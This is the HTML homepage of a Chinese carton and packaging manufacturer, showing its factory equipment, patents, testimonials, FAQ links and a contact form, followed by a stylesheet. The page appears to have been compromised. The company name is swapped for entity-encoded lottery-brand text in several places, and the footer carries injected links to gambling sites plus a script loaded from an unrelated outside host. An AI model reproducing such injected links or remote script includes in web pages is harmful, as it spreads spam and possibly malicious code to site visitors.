            <div class="ys_con">
                <dl>
                    <dt>
                        <img src="/static/picture/ys_sz01.png" /></dt>
                    <dd>
                        <b><a href="/wlzx.html" target="_blank">17年纸箱行业经验，保证产品质量稳定</a></b>
                        <p>
                            严格执行<em></em>质量管理体系</p>
                        <p>
                            坚持“<em>质量为先</em>&#20048;&#21457;&#108;&#118;”的理念！向世界前列的Q、C、D迈进</p>
                    </dd>
                </dl>
                <dl>
                    <dt>
                        <img src="/static/picture/ys_sz02.png" /></dt>
                    <dd>
                        <b><a href="/wlzx.html" target="_blank">包装产业链整合，全方位降低成本</a></b>
                        <p>
                            除了提供纸箱定制之外，还提供捆包辅料、纸栈板等相关产品</p>
                        <p>
                            整合包装产业链，提供<em>一站式服务</em>，为您节省宝贵时间</p>
                    </dd>
                </dl>
                <dl>
                    <dt>
                        <img src="/static/picture/ys_sz03.png" /></dt>
                    <dd>
                        <b><a href="/wlzx.html" target="_blank">进口设备+专业车队，保障快速到达</a></b>
                        <p>&#20048;&#21457;&#108;&#118;
                            配置高精度进口纸箱生产设备</p>
                        <p>
                            高速印刷机3台，日生产能力达到<em>100，000</em>片以上</p>
                        <p>
                            拥有<em>10，000㎡</em>&#20048;&#21457;&#108;&#118;纸箱生产基地/自有物流车队</p>
                    </dd>
                </dl>
                <dl>
                    <dt>
                        <img src="/static/picture/ys_sz04.png" /></dt>
                    <dd>
                        <b><a href="/wlzx.html" target="_blank">设计团队，全方位保护产品内装安全性</a></b>
                        <p>
                            17年专注研发纸箱结构设计师，<em>CAD平面设计师</em></p>
                        <p>
                            提供产品的包装设计解决方案→平面制图→产品打样的<em>一站式服务</em></p>
                    </dd>
                </dl>
                <dl>
                    <dt>
                        <img src="/static/picture/ys_sz05.png" /></dt>
                    <dd>
                        <b><a href="/wlzx.html" target="_blank">外企管理模式导入，机制规范完备</a></b>
                        <p>
                            拥有多名<em>17年以上</em>&#20048;&#21457;&#108;&#118;纸箱行业经验的行业高管</p>
                        <p>
                            君雅创始人上海交大EMBA毕业，拥有丰富的行业管理经验</p>
                        <p>
                            采用台湾纸箱行业的高效<em>ERP管理系统</em></p>
                    </dd>
                </dl>
                <div class="clear">
                </div>
            </div>
        </div>
    </div>
    <!--上海纸箱厂电商服务站-->
    <div class="fw_bg">
        <div class="content">
            <div class="fw_top">
                <em><a href="/yzsdsfwz.html" target="_blank" >+了解更多</a></em> <b><a href="/yzsdsfwz.html" target="_blank"
                    >“一站式 电商服务站”</a></b>
            </div>
            <div class="fw_con">
                <a href="#" target="_blank" >
                    <img src="/static/picture/fw_pic01.jpg"   /></a></div>
          <div class="sb">
    <div class="sb_top">
        <a href="#" target="_blank" >【检测设备】多重测试 成就君雅纸箱刚强不阿之躯</a> <em>KUN ZHI XIANG
            CARTON STRONG ANG NOT A MAN</em>
    </div>
    <div class="sb_con pr">
        <div class="sb01 pa">
            <a href="javascript:void(0)" id="Left_ding4">
                <img src="/static/picture/zc_le.png" /></a></div>
        <div class="sb02">
            <ul id="ISL_Cont_1d4">
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151123093911_5184.jpg"   /></a>
                    <span><a href="#" target="_blank" >纸管耐压强度试验机</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151123093811_7612.jpg"   /></a>
                    <span><a href="#" target="_blank" >空箱抗压检测仪</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151105111827_6912.jpg"   /></a>
                    <span><a href="#" target="_blank" >耐破度测定仪</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151105111746_3599.jpg"   /></a>
                    <span><a href="#" target="_blank" >抗压试验仪</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151105111703_8814.jpg"   /></a>
                    <span><a href="#" target="_blank" >抗压测试仪</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151105111528_9500.jpg"   /></a>
                    <span><a href="#" target="_blank" >纸箱厚度检测仪</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151105111619_4999.jpg"   /></a>
                    <span><a href="#" target="_blank" >检测设备</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151105111448_9547.jpg"   /></a>
                    <span><a href="#" target="_blank" >戳穿试验仪</a></span>
                </li>
                                <li><a href="#"  target="_blank">
                    <img src="/static/picture/20151105111356_9187.jpg"   /></a>
                    <span><a href="#" target="_blank" >戳穿试验仪02</a></span>
                </li>
                            </ul>
        </div>
        <div class="sb03 pa">
            <a href="javascript:void(0)" id="Right_ding4">
                <img src="/static/picture/zc_ri.png" /></a></div>
        <div class="clear">
        </div>
    </div>
</div>
<script language="javascript" type="text/javascript">
    var scrollPic_06 = new ScrollPicleft();
    scrollPic_06.scrollContId = "ISL_Cont_1d4"; // 内容容器ID""
    scrollPic_06.arrLeftId = "Left_ding4"; //左箭头ID
    scrollPic_06.arrRightId = "Right_ding4"; //右箭头ID
    scrollPic_06.frameWidth = 1156; //显示框宽度
    scrollPic_06.pageWidth = 1156; //翻页宽度
    scrollPic_06.speed = 10; //移动速度(单位毫秒，越小越快)
    scrollPic_06.space = 10; //每次移动像素(单位px，越大越快)
    scrollPic_06.autoPlay = true; //自动播放
    scrollPic_06.autoPlayTime = 3; //自动播放间隔时间(秒)
    scrollPic_06.initialize(); //初始化                                       
</script>
        </div>
    </div>
    <!--广告-->
    <div class="pic02">
        <div class="pic pr">
            <p>
                <b>免费服务热线 <em>18068876458</em></b><a href="#" ><img src="/static/picture/p_but01.gif"
                      /></a></p>
        </div>
    </div>
    <!--纸箱定制流程-->
    <div class="lc_bg">
        <div class="content">
            <div class="lc_top">
                <a href="/kzxzydzlc.html" target="_blank" >君雅实业 纸箱定制流程 <em>PRODUCTIONE FLOW</em></a></div>
            <div class="lc_con">
                <ul>
                    <li><a href="/kzxzydzlc.html" target="_blank" ><i></i><em>需求洽谈</em><span>01</span></a></li>
                    <li class="lc_li02"><a href="/kzxzydzlc.html" target="_blank" ><i></i><em>包装设计<br />
                        打样确认</em><span>02</span></a></li>
                    <li class="lc_li03"><a href="/kzxzydzlc.html" target="_blank" ><i></i><em>合同签约</em><span>03</span></a></li>
                    <li class="lc_li04"><a href="/kzxzydzlc.html" target="_blank" ><i></i><em>排单生产</em><span>04</span></a></li>
                    <li class="lc_li05"><a href="/kzxzydzlc.html" target="_blank" ><i></i><em>检验打包</em><span>05</span></a></li>
                    <li class="lc_li06"><a href="/kzxzydzlc.html" target="_blank" ><i></i><em>货车配送</em><span>06</span></a></li>
                    <li class="lc_li07"><a href="/kzxzydzlc.html" target="_blank" ><i></i><em>售后服务</em><span>07</span></a></li>
                </ul>
            </div>
        </div>
    </div>
    <!--【盐城纸箱厂设备】台湾高速三色印刷机-->
    <div class="cq_bg">
        <div class="content">
          
<div class="cq_top">
    <a href="/cqsb.html" target="_blank" >【厂区设备】台湾高速三色印刷机</a><em>220Pcs/分钟的高效产能＝超100,000PCS/DAY</em></div>
<div class="cq_con pr">
    <div class="cq01 pa">
        <a href="javascript:void(0)" id="btnPrev">
            <img src="/static/picture/zc_le.png" /></a></div>
    <div class="cq02">
      <ul id="myroundabout">
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20180316140114_8449.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅全自动打钉机</a></span>
        </li>
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20151123090702_6474.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅分纸机</a></span>
        </li>
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20151120161552_9430.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅全自动高速印刷机</a></span>
        </li>
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20151105104654_0259.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅全自动模切机</a></span>
        </li>
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20151105104600_0638.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅模切机</a></span>
        </li>
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20151105104450_3778.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅开槽机</a></span>
        </li>
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20151105104358_3169.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅打样机</a></span>
        </li>
                <li><a href="#"  target="_blank">
            <img src="/static/picture/20151105104017_2872.jpg"   /></a>
            <span><a href="#" target="_blank" >君雅打包机</a></span>
        </li>
                </ul>
    </div>
    <div class="cq03 pa">
        <a href="javascript:void(0)" id="btnNext">
            <img src="/static/picture/zc_ri.png"/></a></div>
    <div class="clear">
    </div>
</div>
<script type="text/javascript">
    $(function () {
        $('#myroundabout').roundabout({
            autoplay: false, //自动播放
            autoplayDuration: 3000, //时间
            autoplayPauseOnHover: true, //自动鼠标移上停滞
            btnNext: "#btnNext", //下一页的按钮
            btnPrev: "#btnPrev"//上一页的按钮
        });
    });
</script>
          
<div class="zz_top">
    <em><a href="/ryzz.html" target="_blank" >+了解更多</a></em> <span><a href="/ryzz.html" target="_blank"
        >专利·资质</a> <i>/ CERTIFICATA OF HONOR <b></b></i></span>
</div>
<div class="zz_con">
                <div class="zz01 fl">
                    <span><a href="/ryzz.html" target="_blank">君雅荣获多项国家级专利</a></span>
                    <ul>
                        <li><a href="#"><em>【01】</em>一种护脚结构专利</a></li>
                        <li><a href="#"><em>【02】</em>一种仓储纸箱专利</a></li>
                        <li><a href="#"><em>【03】</em>无盖式箱体结构专利</a></li>

                        <li><a href="#"><em>【04】</em>可拆卸式双层瓦楞纸箱专利</a></li>
                    </ul>
                    <i><a href="/ryzz.html" target="_blank">
                        <img src="/static/picture/zz_but01.gif" /></a></i>
                </div>
    <dl>
        <dt><a href="/ryzz.html" target="_blank" >
            <img src="/static/picture/zz_pic01.jpg"   /></a></dt>
        <dd>
            <ul id="ryzz">
                                <li></li>
                                <li></li>
                                <li></li>
                               <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                            </ul>
        </dd>
    </dl>
</div>
<script type="text/javascript">
    $(function () {
        new Marquee("ryzz", 0, 1, 315, 190, 35, 0, 1000, 22);
    });
</script>
        </div>
    </div>
    <!--盐城纸箱厂介绍-->
    <div class="zj_bg">
        <div class="content">
                    <div class="zz_top">
                <em><a href="/aboutus.html" target="_blank" >+了解更多</a></em> <span><a href="/aboutus.html" target="_blank"
                    >君雅介绍</a> <i>/ ABOUT US </i></span>
            </div>
            <div class="zj_con">
                <div class="zj_le fl">
                    <p>
                        &#20048;&#21457;&#108;&#118;成立于2015年5月5日，坐落于国家级经济开发区希望大道南路51号。专业生A、B、C、E楞及其任意组合,生产三层、四层、五层、七层不同规格的各类纸箱包装、纸盒、高档礼品彩盒、纸托盘、木托盘等纸制品、木制品的现代型企业。目前主要包括:跨国企业延锋安道拓，美国纽曼阀门，佛吉亚(FAURECIA)，行业龙头企业江淮动力，立凯精密，阿特斯阳光电力等等... <a href="/aboutus.html" target="_blank" >+更多</a></p>
                    <div class="clear">
                    </div>
                                  
<div class="zj_list pr">
    <div class="zj01 pa">
        <a href="javascript:void(0)" id="Left_ding5">
            <img src="/static/picture/zc_le.png" /></a></div>
    <div class="zj02">
        <ul id="ISL_Cont_1d5">
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20180509171848_8637.jpg"   /></a>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151106142950_6710.jpg"   /></a>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151106142851_4076.jpg"   /></a>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151106142814_5585.jpg"   /></a>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151106142637_1079.jpg"   /></a>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151106142727_0318.jpg"   /></a>
            </li>
                    </ul>
    </div>
    <div class="zj03 pa">
        <a href="javascript:void(0)" id="Right_ding5">
            <img src="/static/picture/zc_ri.png" /></a></div>
    <div class="clear">
    </div>
</div>
<script language="javascript" type="text/javascript">
    var scrollPic_06 = new ScrollPicleft();
    scrollPic_06.scrollContId = "ISL_Cont_1d5"; // 内容容器ID""
    scrollPic_06.arrLeftId = "Left_ding5"; //左箭头ID
    scrollPic_06.arrRightId = "Right_ding5"; //右箭头ID
    scrollPic_06.frameWidth = 636; //显示框宽度
    scrollPic_06.pageWidth = 636; //翻页宽度
    scrollPic_06.speed = 10; //移动速度(单位毫秒，越小越快)
    scrollPic_06.space = 10; //每次移动像素(单位px，越大越快)
    scrollPic_06.autoPlay = true; //自动播放
    scrollPic_06.autoPlayTime = 3; //自动播放间隔时间(秒)
    scrollPic_06.initialize(); //初始化                                       
</script>
                </div>
                <div class="zj_ri fl">
                    <a href="/aboutus.html" target="_blank" >
                        <img src="/static/picture/zj_pic.jpg"   /></a></div>
            </div>
                                
<div class="jz">
    <div class="zz_top">
        <em><a href="/khsy.html" target="_blank" >+了解更多</a></em> <span><a href="/khsy.html" target="_blank"
            >客户的声音 </a><i>/ CUSTOMER TESTIMONIALS </i></span>
    </div>
    <div class="jz_con">
                <dl  >
            <dt><a href="#"  target="_blank"><img src="/static/picture/20151125131258_5404.jpg"   /></a></dt>
            <dd>
                <b><a href="#" target="_blank" >君雅的服务态度很贴心</a></b> <q>延锋安道拓</q>
                <p>
                    和君雅合作的这段时间，从来没有为送货、品质等问题担心过，让我更加放心订购，君雅公司独特的设计风格和设计理念也是深深打动了我......</p>
                <span><a href="#" target="_blank" >
                    <img src="/static/picture/jz_but01.gif"   /></a></span>
            </dd>
        </dl>
                <dl class='jz_dl02'>
            <dt><a href="#"  target="_blank"><img src="/static/picture/20151124165705_0694.jpg"   /></a></dt>
            <dd>
                <b><a href="#" target="_blank" >君雅的服务态度很诚恳</a></b> <q>实联长宜（盐城）科技有限公司</q>
                <p>
                    和君雅合作的这段时间，从来没有为送货、品质等问题担心过，让我更加放心订购，君雅公司独特的设计风格和设计理念也是深深打动了我，保护产品不受损坏的情况下......</p>
                <span><a href="#" target="_blank" >
                    <img src="/static/picture/jz_but01.gif"   /></a></span>
            </dd>
        </dl>
                <dl  >
            <dt><a href="#"  target="_blank"><img src="/static/picture/20151125131219_3739.jpg"   /></a></dt>
            <dd>
                <b><a href="#" target="_blank" >君雅的服务态度和效率很好</a></b> <q>A股上市公司江淮动力</q>
                <p>
                    同君雅合作近两年时间，对于君雅的服务态度和效率很满意，最为满意的一家友谊合作公司，每次订单都可以及时送货上门，产品质量从未担心......</p>
                <span><a href="#" target="_blank" >
                    <img src="/static/picture/jz_but01.gif"   /></a></span>
            </dd>
        </dl>
                <dl class='jz_dl02'>
            <dt><a href="#"  target="_blank"><img src="/static/picture/20151127092701_6197.jpg"   /></a></dt>
            <dd>
                <b><a href="#" target="_blank" >我们对君雅的整体流程都很满意</a></b> <q>美国纽曼阀门</q>
                <p>
                    和君雅公司合作已有一段时间，对君雅的整体送货效率、生产效率、品质保证、设计方面都很满意，目前在采购的商家中，君雅的送货是最快最及时......</p>
                <span><a href="#" target="_blank" >
                    <img src="/static/picture/jz_but01.gif"   /></a></span>
            </dd>
        </dl>
            </div>
</div>
<div class="clear">
</div>
                        <div class="wd fl">
                <div class="wd_top">
                    <em><a href="#" target="_blank" >+了解更多</a></em> <span><a href="#" target="_blank"
                        >纸箱百科问答 / <i>FAQ</i> </a></span>
                </div>
               <div class="dt_con wd_con" id="cjwt">
                 <ul>
                          
   
  <li> <a href="/new/56.html" target="_blank" >如何通过压痕槽的宽度与高度误差辨别纸箱</a>  </li>
  
      
   
  <li> <a href="/new/55.html" target="_blank" >从邮政纸箱的材质差异辨别优劣</a>  </li>
  
      
   
  <li> <a href="/new/54.html" target="_blank" >纸箱定制的具体流程介绍</a>  </li>
  
      
   
  <li> <a href="/new/53.html" target="_blank" > 纸箱、包装印刷品是怎么生产出来的？</a>  </li>
  
      
   
  <li> <a href="/new/52.html" target="_blank" >纸箱包装如何应用于外贸行业</a>  </li>
  
      
   
  <li> <a href="/new/51.html" target="_blank" >纸箱包装，瓦楞纸箱的未来是什么？</a>  </li>
  
      
   
  <li> <a href="/new/50.html" target="_blank" >纸箱包装设计要求有哪些？</a>  </li>
  
      
   
  <li> <a href="/new/49.html" target="_blank" >瓦楞纸箱包装印刷有哪些加工误区</a>  </li>
  
    
                    </ul>
                        </div>
            </div>
<script type="text/javascript">
    $(function () {
        new Marquee("cjwt", 0, 1, 282, 400, 35, 0, 1000, 22);
    });
</script>                        
<div class="wd fl">
    <div class="wd_top">
        <em><a href="/xyxw.html" target="_blank" >+了解更多</a></em> <span><a href="/xyxw.html" target="_blank"
            >行业新闻 / <i>INFORMATION</i> </a></span>
    </div>
    <div class="dt_con wd_con" id="cjwt">
        <ul>
                           
   
  <li> <a href="/new/56.html" target="_blank" >如何通过压痕槽的宽度与高度误差辨别纸箱</a>  </li>
  
      
   
  <li> <a href="/new/55.html" target="_blank" >从邮政纸箱的材质差异辨别优劣</a>  </li>
  
      
   
  <li> <a href="/new/54.html" target="_blank" >纸箱定制的具体流程介绍</a>  </li>
  
      
   
  <li> <a href="/new/53.html" target="_blank" > 纸箱、包装印刷品是怎么生产出来的？</a>  </li>
  
      
   
  <li> <a href="/new/52.html" target="_blank" >纸箱包装如何应用于外贸行业</a>  </li>
  
      
   
  <li> <a href="/new/51.html" target="_blank" >纸箱包装，瓦楞纸箱的未来是什么？</a>  </li>
  
      
   
  <li> <a href="/new/50.html" target="_blank" >纸箱包装设计要求有哪些？</a>  </li>
  
      
   
  <li> <a href="/new/49.html" target="_blank" >瓦楞纸箱包装印刷有哪些加工误区</a>  </li>
  
    
                    </ul>
    </div>
</div>                        <div class="zs wd fl">
    <div class="wd_top">
        <em><a href="zxzs.html" target="_blank" >+了解更多</a></em> <span><a href="zxzs.html" target="_blank"
            >纸箱知识 / <i>CARTON KONWLEDGE </i></a></span>
    </div>
    <div class="dt_con wd_con">
        <ul>
                         
   
  <li> <a href="/new/56.html" target="_blank" >如何通过压痕槽的宽度与高度误差辨别纸箱</a>  </li>
  
      
   
  <li> <a href="/new/55.html" target="_blank" >从邮政纸箱的材质差异辨别优劣</a>  </li>
  
      
   
  <li> <a href="/new/54.html" target="_blank" >纸箱定制的具体流程介绍</a>  </li>
  
      
   
  <li> <a href="/new/53.html" target="_blank" > 纸箱、包装印刷品是怎么生产出来的？</a>  </li>
  
      
   
  <li> <a href="/new/52.html" target="_blank" >纸箱包装如何应用于外贸行业</a>  </li>
  
      
   
  <li> <a href="/new/51.html" target="_blank" >纸箱包装，瓦楞纸箱的未来是什么？</a>  </li>
  
      
   
  <li> <a href="/new/50.html" target="_blank" >纸箱包装设计要求有哪些？</a>  </li>
  
      
   
  <li> <a href="/new/49.html" target="_blank" >瓦楞纸箱包装印刷有哪些加工误区</a>  </li>
  
    
                    </ul>
    </div>
</div>
<div class="clear">
</div>
            <div class="gy">
                <dl>
                    <dt><a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;" >关于聘用情报的咨询（盐城）</a></dt>
                    <dd>
                        <span>第一工厂总务部人事课</span> <b>TEL:18068876458
</b> <a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;" >
                            咨询事宜，点击此处</a>
                    </dd>
                </dl>
                <dl>
                    <dt><a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;" >关于制造.销售的咨询（盐城）</a></dt>
                    <dd>
                        <span>第一工厂生产本部 营业部 . 生产部</span> <b>TEL:18068876458</b> <a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;" 
                            >咨询事宜，点击此处</a>
                    </dd>
                </dl>
                <dl>
                    <dt><a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;" >关于纸箱设计的咨询（盐城）</a></dt>
                    <dd>
                        <span>第一工厂生产本部 设计部</span> <b>TEL:18068876458</b> <a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;"  >
                            咨询事宜，点击此处</a>
                    </dd>
                </dl>
<!--
                <dl class="nobor">
                    <dt><a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;" >关于制造.销售的咨询（苏州）</a></dt>
                    <dd>
                        <span>第二工厂营业部</span> <b>TEL:18068876458</b> <a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;"  >咨询事宜，点击此处</a>
                    </dd>
                </dl>
-->
            </div>
        </div>
    </div>
    <div class="lx_bg">
        <div class="content" id="lianxi">
                        <div class="lx">
    <div class="lx_top">
        <b><a href="#" target="_blank" >在线留言</a></b> <em>如需进一步了解，可以在此留言，我们将尽快安排专业人员回复您！</em>
    </div>
    <div class="lx_con fl" id="jm">
        <ul>
            <li><span class="lx_sp">姓 &nbsp;&nbsp;  &nbsp;&nbsp;名：</span>
                <input type="text" class="sinp01" id="txtContact" />
                <span class="sbz">*</span> </li>
            <li class="lx_li02">
                <label>
                    <input type="radio" name="radio" value="先生" checked="true" id="RadioGroup1_0" />
                    先生</label>
                <label>
                    <input type="radio" name="radio" value="女士" id="RadioGroup1_1" />
                    女士</label>
            </li>
            <li class="lx_li03"><span class="lx_sp">联系电话 ：</span>
                <input type="text" class="sinp01" id="txtMobile" style="width:290px;" />
                <span class="sbz">*</span> </li>
            <li class="lx_li03"><span class="lx_sp">邮 &nbsp;&nbsp;  &nbsp;&nbsp;箱：</span>
                <input type="text" class="sinp01" id="txtEmail" />
            </li>
            <li class="lx_li03"><span class="lx_sp">地 &nbsp;&nbsp;  &nbsp;&nbsp;址：</span>
                <input type="text" class="sinp02" id="txtDizhi" />
            </li>
            <li class="lx_li04">
                <textarea class="area" id="txtCmtContent">请在区域内输入您的留言内容</textarea>
            </li>
        </ul>
    </div>
    <div class="lx_but fl">
        <a href="javascript:void(0)"  onclick="IndexsendLeaveword(this)">
            <img src="/static/picture/lx_but01.gif"   /></a><a href="javascript:void(0)" onclick="emptyText('jm')"
                ><img src="/static/picture/lx_but02.gif" 
                     /></a></div>
</div>
                        <div class="yq">
    <div class="yq_top">
        <i><a href="" target="_blank" >
            <img src="/static/picture/yq_but01.gif"   /></a></i>
        <span><a href="#" target="_blank" >友情链接 / <em>LINK</em></a><b>
            欢迎行业中不同品类的生产供应商与我们联系，大家合作交流，互链共赢！</b></span>
    </div>
    <div class="yq_con">
 
|  
|
|  | 
| 
| 
| |  
|  |  
|  |  
| 


</div>
</div>
        </div>
    </div>
    <!--底部开始-->
    <div class="f_bg">
        <div class=" footer">
            <div class="f_logo fl">
                <a href="/" ><img src="/static/picture/20151109093257_1955.png"   /></a></div>
            <div class="f_con fl">
                <div class="f_nav">
                    <a href="/aboutus.html"  >&#20048;&#21457;&#108;&#118;</a><a href="/wlzx.html"  >产品中心</a><a href="/wlzx.html"  >瓦楞纸箱</a><a href="/epe.html"  >EPE珍珠棉</a><a href="/cxch.html"  >彩箱彩盒</a><a href="/contactus.html"  >联系君雅</a> </div>
                    
                    
                    
                    
                    
                <div class="f_p fl">
                    &#20048;&#21457;&#108;&#118; <em>版权所有 [  ]</em><br />
                    地址：江苏盐城市经济开发区湘江路16号
<br />
                    邮箱：394806891@qq.com
 &nbsp;&nbsp;&nbsp;&nbsp; <em>QQ号码：394806891</em><br />
                    总机号码：18068876458
<script type="text/javascript" src="/static/js/67588.js"></script>
<br />
              
<p>
    技术支持：
</p >
                </div>
                <div class="f_img02 fr">
                    <a href="javascript:void(0)" >
                        <img src="/static/picture/20151109144743_6278.jpg"   /><em>关注君雅微信公众号</em></a></div>
            </div>
        </div>
    </div>
 <!--[if IE 6]>
<script src="static/js/dd_belatedpng_0.0.8a.js" type="text/javascript"> </script>

<![endif]--><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="大发彩神vIII - 欢迎您" href="http://kqsh.net">大发彩神vIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body></html>    <script>
        $(function () {
            $(".rx_con ul li").hover(function ()/*产品那里的鼠标覆盖效果*/
            {
                $(this).find('.rx_p').show();
            }, function () {
                $(this).find('.rx_p').hide();
            })
            $(".rx_con dl dt").hover(function ()/*产品那里的鼠标覆盖效果*/
            {
                $(this).find('.rx_p').show();
            }, function () {
                $(this).find('.rx_p').hide();
            })

        })
    </script>
<script src="/static/js/jquery.lazyload.min.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: http://www.shendefilter.com/static/css/resetcommon.css
body_size: 3853
content:
﻿@charset "utf-8";
html{color:#000;background:#FFF; }
body { color:#666;font:12px/1.231 arial,helvetica,clean,sans-serif,"宋体";} /*网站字体颜色*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231 arial,helvetica,clean,sans-serif; font-family:'Microsoft YaHei','微软雅黑';}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
.al04 .dn{ display:none;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

.mt10{ margin-top:10px;}

a { color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
a:hover { text-decoration:underline;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:1000px; margin:0 auto;}

.cart_content{ margin-top:15px; margin-bottom:15px;}

.youce {bottom: 10px;right:5%;padding-bottom: 5px;position: fixed;z-index: 99999; _display:none;}
.youce ul li {margin-bottom: 3px;width: 41px; height:41px; overflow:hidden;}
.youce ul li em{ display:block;height: 41px;width: 41px;}
.youce ul li a.yc1 em{background: url("../images/yc_01.png") no-repeat scroll center center;}
.youce ul li a.yc2 em{background: url("../images/yc_02.png") no-repeat scroll center center;}
.youce ul li a.yc3 em{background: url("../images/yc_03.png") no-repeat scroll center center;}
.youce ul li a.yc3 .wx_box {bottom: 3px;cursor: default;display: none;padding-right: 9px;position: absolute;right: 46px;width: 153px;}
.youce ul li a.yc3 .yc_weixin {background: none repeat scroll 0 0 #fff;border: 1px solid #d6d6d6;padding: 12px 11px 0;}
.youce ul li a.yc3 .yc_weixin span {color: #333;display: block;line-height: 30px;text-align: center;}
.youce ul li a.yc4 em{background: url("../images/yc_04.png") no-repeat scroll center center;}
.youce ul li a.yc3:hover .wx_box {display: inline;}
.youce ul li a {display: block;height: 41px;width: 41px; background:#146DAE;}
.youce ul li a:hover {background: #F1A71A;}

/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}
.b15 {background: url(../images/skinsvibtn.gif) no-repeat; border:0; cursor: pointer; overflow:hidden;  background-position:-79px -650px; width:60px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold; }



#flashs{ position:relative; height:475px; overflow:hidden; clear:both; border-bottom:1px solid #ccc;}
